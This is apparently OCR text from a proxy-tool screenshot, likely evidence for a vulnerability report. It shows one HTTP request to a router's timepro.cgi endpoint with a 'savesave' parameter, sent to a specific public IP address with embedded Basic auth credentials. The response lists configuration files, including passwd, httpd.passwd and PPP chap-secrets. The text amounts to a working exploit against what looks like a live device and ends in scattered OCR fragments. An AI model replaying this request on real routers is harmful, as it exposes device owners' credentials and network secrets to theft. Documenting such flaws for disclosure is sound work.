 请求
Pretty Raw Hex U2C \n
1 GET /cgi-bin/timepro.cgi?savesave=1 HTTP/1.1
2 Host: 112.173.175.83:3313
3 Authorization: Basic eGluOnhpbg==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Referer:
http://112.173.175.83:3313/cgi-bin/timepro.cgi?tmenu=main_body
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
没有匹配
响应
Pretty Raw Hex Render U2C \n
1 HTTP/1.0 200 OK
2 Date: Tue, 11 Oct 2022 18:47:35 GMT
3 Server: Httpd/1.0
4 Connection: close
5 etc/RT3090AP.dat
6 etc/RT3883AP.dat
7 etc/Wireless/
8 etc/Wireless/iNIC/
9 etc/Wireless/iNIC/iNIC_ap.dat
10 etc/Wireless/RT2860/
11 etc/Wireless/RT2860/RT2860.dat
12 etc/app_virtual.set
13 etc/defaultip
14 etc/fwsched.set
15 etc/fwsched_netfilter.set
16 etc/group
17 etc/httpd.passwd
18 etc/iconfig.cfg
19 etc/igmpproxy.conf
20 etc/messages
21 etc/mime.conf
22 etc/mime.types
23 etc/miniupnpd.conf
24 etc/passwd
25 etc/passwd.ated
26 etc/ppp/
27 etc/ppp/options.pptpd
28 etc/ppp/chap-secrets
29 etc/pppoe.session
30 etc/pptpd.conf
31 etc/resolv.conf
32 etc/services
33 etc/udhcpd.conf
34 etc/udhcpd.leases
35 etc/wireless.conf.ra0
36 Content-type: text/html; charset=euc-kr
37
38
39 <html>
40 <script>
没有匹配
R
R
R
R
请
R